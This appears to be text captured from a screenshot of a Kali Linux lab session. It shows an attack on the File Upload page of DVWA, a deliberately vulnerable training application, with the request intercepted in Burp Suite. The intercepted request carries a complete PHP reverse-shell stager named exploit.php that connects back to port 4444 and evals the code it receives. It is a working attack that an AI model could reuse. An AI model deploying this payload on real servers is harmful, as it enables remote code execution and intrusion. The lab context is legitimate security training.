 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
23:05
Damn Vulnerable Web Ap
10.38.1.112/dvwa/vulnerabilities/upload/#
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: File Upload
Choose an image to upload:
Browse... exploit.php
Upload
Your image was not uploaded.
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
ttps://www.kali.org
Tracymac.pdf
pass1.txt
JohnTheRip...
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comm
14 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓
13 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓ 200 HTML Damn Vulnerable Web A...
12 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓ 200 HTML Damn Vulnerable Web A...
11 http://10.38.1.112 GET /dvwa/vulnerabilities/upload/ 200 HTML Damn Vulnerable Web A...
10 http://10.38.1.112 GET /dvwa/vulnerabilities/upload/ 200 HTML Damn Vulnerable Web A...
9 http://10.38.1.112 GET /dvwa/security.php 200 HTML php Damn Vulnerable Web A...
8 http://10.38.1.112 GET /dvwa/security.php 200 HTML php Damn Vulnerable Web A...
7 http://10.38.1.112 GET /dvwa/vulnerabilities/brute/?username... ✓ 200 4948 HTML Damn Vulnerable Web A...
6 http://10.38.1.112 GET /dvwa/vulnerabilities/brute/?username... ✓ 200 4948 HTML Damn Vulnerable Web A...
5 http://10.38.1.112 GET /dvwa/vulnerabilities/brute/ 200 4835 HTML Damn Vulnerable Web A...
4 http://10.38.1.112 GET /dvwa/vulnerabilities/upload/ 4829 HTML Damn Vulnerable Web A...
http://10.38.1.112 GET /dvwa/vulnerabilities/brute/?username... ✓ 4948 HTML Damn Vulnerable Web A...
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 10.38.1.112
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------57129420026415463144265738271
8 Content-Length: 1583
9 Origin: http://10.38.1.112
10 Connection: close
11 Referer: http://10.38.1.112/dvwa/vulnerabilities/upload/
12 Cookie: security=high; PHPSESSID=e3bb62c351dfe7ec10ca0f2f29e247f2
13 Upgrade-Insecure-Reques
15 -----------------------------57129420026415463144265738271
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------57129420026415463144265738271
20 Content-Disposition: form-data; name="uploaded"; filename="exploit.php"
21 Content-Type: application/x-php
22
/*<?php /**/ error_reporting(0); $ip = '127.0.0.1'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen')
&& is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass();
} else { eval($b); } die();
24 -----------------------------57129420026415463144265738271
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------57129420026415463144265738271--
29
Search...
0 matches
Inspector
Request attributes 2
Request body parameters 3
Request cookies 2
Request headers 12
Right Ctrl
Type here to search
11:05 PM
4/29/2023